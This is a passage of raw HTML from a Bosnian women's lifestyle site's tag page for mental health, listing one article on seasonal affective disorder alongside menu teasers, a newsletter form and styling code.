srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" class="td-image-wrap " title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/muzej-nevinosti-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/muzej-nevinosti-orhana-pamuka-stize-na-netflix/"  rel="bookmark" title="“Muzej nevinosti” Orhana Pamuka stiže na Netflix">“Muzej nevinosti” Orhana Pamuka stiže na Netflix</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>таг: mentalno zdravlje</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sezonski-afektivni-poremecaj/"  rel="bookmark" class="td-image-wrap " title="Januarska depresija nije mit nego je simptom SAD-a, sezonskog afektivnog poremećaja" ><img width="324" height="160" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023-324x160.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023-324x160.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2023/01/pexels-pixabay-248023-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Januarska depresija nije mit nego je simptom SAD-a, sezonskog afektivnog poremećaja" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sezonski-afektivni-poremecaj/"  rel="bookmark" title="Januarska depresija nije mit nego je simptom SAD-a, sezonskog afektivnog poremećaja">Januarska depresija nije mit nego je simptom SAD-a, sezonskog afektivnog poremećaja</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T19:46:13+02:00" >27 Januara, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-top:100px!important;position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><style>.tdi_33_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_37 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_37" >
<style>.tdi_37{background-color:#222}.tdi_38 .tdn-email-bar{flex-direction:column}.tdi_38 .tdn-input-wrap{margin-bottom:13px}.tdi_38 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_38 button{background-color:#d5202b}.tdi_38 button:hover{background-color:#cf0b25}.tdi_38 button .tdn-btn-icon{top:-1px}.tdi_38 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_38 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_38 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_42 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44{position:relative}.tdi_44 .td_block_wrap{text-align:left}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a 